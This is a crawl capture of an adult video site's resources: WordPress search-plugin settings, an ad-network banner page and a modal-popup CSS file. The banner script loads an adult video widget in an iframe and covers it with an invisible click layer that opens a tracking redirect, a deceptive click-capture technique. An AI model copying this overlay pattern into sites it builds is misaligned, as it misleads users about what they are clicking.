window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://r.trackwilltrk.com/s1/75c0e507-8b96-41c4-9015-f760805d7d15?externalId=1d570556-dd1c-4bc1-b3f0-0ff6d346ad81&cv1=1d570556-dd1c-4bc1-b3f0-0ff6d346ad81&cv2=3827927447e958370645aa9642972125&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&cv10=exim_adxad_stub3_300x250
body_size: 1456
content:
<html>
<head>
	<title></title>
<style>* {margin: 0; padding: 0; font-size: 100%;} .spot-img {display: block!important; width: 100%!important; height: auto!important;}</style>
</head>
<body data-campaignuuid="3b97f53f-ec44-487b-b3a8-066efbca8e64"><div style="position: relative; width: 300px; height: 250px;">
    <iframe id="child-iframe-99" referrerpolicy="no-referrer" width="300px" height="250px" 
            style="width:300px;height:250px;border:0;display:block" 
            marginWidth="0" marginHeight="0" frameBorder="no" 
            src="">
</iframe>
    <div id="click-wrapper" style="position:absolute;top:0;left:0;right:0;bottom:0;cursor: pointer;"></div>
</div>
<script>
    (function initBannerClick() {
        var iframe = document.getElementById('child-iframe-99');
        var clickWrapper = document.getElementById('click-wrapper');
        var offerId = 43033;
        var url = 'https://r.trackwilltrk.com/c1/3b97f53f-ec44-487b-b3a8-066efbca8e64?cv1=1d570556-dd1c-4bc1-b3f0-0ff6d346ad81&cv10=exim_adxad_stub3_300x250&cv2=3827927447e958370645aa9642972125&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&externalId=1d570556-dd1c-4bc1-b3f0-0ff6d346ad81&p=eyJmIjoxLCJwaCI6NTY2NjksInAiOjEsIm9mIjo0MTc0NiwibyI6MSwicyI6MjkyNzAsIm4iOjUyMywiYiI6MjgyMTI1LCJicyI6IjMwMHgyNTAiLCJ0IjoidGllcjEifQ';

        if (typeof offerId === 'undefined' || !offerId) {
            console.debug('offerId not found');
            return;
         }
        function isMobileDevice() {
            return ('ontouchstart' in document.documentElement && navigator.userAgent.match(/Mobi/)) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.platform);
        }
        var quality = isMobileDevice() ? '120p' : '240p';
        var baseUrl = 'https://creative.xxxvjmp.com/widgets/v4/Universal?tag=girls&thumbsMargin=0&gridRows=1&gridColumns=1&creativeId=300rsgirlwl&responsive=0&hideButton=1&hideTitle=1&userId=ebe1e2aa04642c4dc9f7e9a5dfdb455c9ef1b6825ab8b9414a96e56e40140e75&autoplay=all&autoplayForce=1&noc=1'; 
       var modifiedUrl = baseUrl + '&quality=' + quality;
        iframe.src = "javascript:window.location.replace('" + modifiedUrl + "')";
        iframe.onload = function() {
            try {
                clickWrapper.onclick = function(e) {
                    var clickUrl = url + '&offerId=' + offerId + "&tag=girls";
                    console.debug('URL to click');
                    console.debug(clickUrl);
                    window.open(clickUrl, '_blank').focus();
                };
                clickWrapper.style.position = 'absolute';
            } catch (e) {}
        };
    })();
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0
body_size: 542
content:
/* Common styles for MODAL POPUPS */
.hidden{
	display: none;
}
.adguru-modal-popup{

}
.adguru-modal-popup .mp-overlay{
	background: rgba(100,100,100,0.8);
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 999998;
	top: 0;
	left: 0;
}
/*==========CONTAINER=============*/ /* https://stackoverflow.com/questions/1776915/how-to-center-absolutely-positioned-element-in-div */
.adguru-modal-popup .mp-container-wrap{
	width: 100%;
	position: fixed;
	z-index: 999999;
}
.adguru-modal-popup .mp-container{
	box-sizing: border-box;
	position: relative;
	display: flex; /* we need flex for iFrame type content resizing */
	flex-direction: column;
}
.adguru-modal-popup .mp-container-wrap.top-left{
	top: 0;
	left: 0;
}

.adguru-modal-popup .mp-container-wrap.top-center{
	top:0;
	left: 0;
}
.adguru-modal-popup .mp-container-wrap.top-center .mp-container{
	margin:0 auto;
}

.adguru-modal-popup .mp-container-wrap.top-right{
	top:0;
	left: 0;
}
.adguru-modal-popup .mp-container-wrap.top-right .mp-container{
	float:right;
}

.adguru-modal-popup .mp-container-wrap.middle-left{
	top: 50%;
	left: 0;
	transform: translate(0, -50%);
}

.adguru-modal-popup .mp-container-wrap.middle-center{
	top: 50%;
	left:0;
	transform: translate(0, -50%);
	
}
.adguru-modal-popup .mp-container-wrap.middle-center .mp-container{
	margin: 0 auto;
}

.adguru-modal-popup .mp-container-wrap.middle-right{
	top: 50%;
	left: 0;
	transform: translate(0, -50%);
	
}
.adguru-modal-popup .mp-container-wrap.middle-right .mp-container{
	float: right;
	
}


.adguru-modal-popup .mp-container-wrap.bottom-left{
	bottom: 0;
	left: 0;
}

.adguru-modal-popup .mp-container-wrap.bottom-center{
	bottom:0;
	left: 0;
}
.adguru-modal-popup .mp-container-wrap.bottom-center .mp-container{
	margin:0 auto;
}

.adguru-modal-popup .mp-container-wrap.bottom-right{
	bottom:0;
	left: 0;
}
.adguru-modal-popup .mp-container-wrap.bottom-right .mp-container{
	float:right;
}



.adguru-modal-popup .mp-content-wrap{
	width: 100%;
	height: 100%;
	flex-grow: 1; /* we need flex for iFrame type content resizing */
	overflow: hidden;
}
/*==========CLOSE BUTTON=============*/
.adguru-modal-popup .mp-close-wrap{
	position: absolute;
}
.adguru-modal-popup .mp-close{
	position: relative;
	box-sizing: border-box;
	overflow: hidden;
	cursor: pointer;
	
}
.adguru-modal-popup .mp-close img{
	margin: 0;
	padding: 0;
	outline: 0;
	border: none;
	max-width: 100%;
	vertical-align: top;
}
.adguru-modal-popup .mp-close-wrap.top-left{
	top: 0;
	left: 0;
}
.adguru-modal-popup .mp-close-wrap.top-left .mp-close{}
.adguru-modal-popup .mp-close-wrap.top-center{
	top: 0;
	left: 50%;

}
.adguru-modal-popup .mp-close-wrap.top-center .mp-close{
	left: -50%;

}
.adguru-modal-popup .mp-close-wrap.top-right{
	right: 0;
	top: 0;
}
.adguru-modal-popup .mp-close-wrap.top-right .mp-close{}

.adguru-modal-popup .mp-close-wrap.middle-left{
	top: 50%;
	left: 0;
}
.adguru-modal-popup .mp-close-wrap.middle-left .mp-close{
	top: -50%;
}
.adguru-modal-popup .mp-close-wrap.middle-right{
	top: 50%;
	right: 0;
}
.adguru-modal-popup .mp-close-wrap.middle-right .mp-close{
	top: -50%;
}
.adguru-modal-popup .mp-close-wrap.bottom-left{
	left: 0;
	bottom: 0;
}
.adguru-modal-popup .mp-close-wrap.bottom-left .mp-close{}
.adguru-modal-popup .mp-close-wrap.bottom-center{
	left: 50%;
	bottom: 0;
}
.adguru-modal-popup .mp-close-wrap.bottom-center .mp-close{
	left: -50%;
}
.adguru-modal-popup .mp-close-wrap.bottom-right{
	right: 0;
	bottom: 0;
}
.adguru-modal-popup .mp-close-wrap.bottom-right .mp-close{}


/* ============== ============================== */
.adguru-modal-popup embed, .adguru-modal-popup iframe, .adguru-modal-popup object, .adguru-modal-popup video{
	margin: 0;
	padding: 0;
}

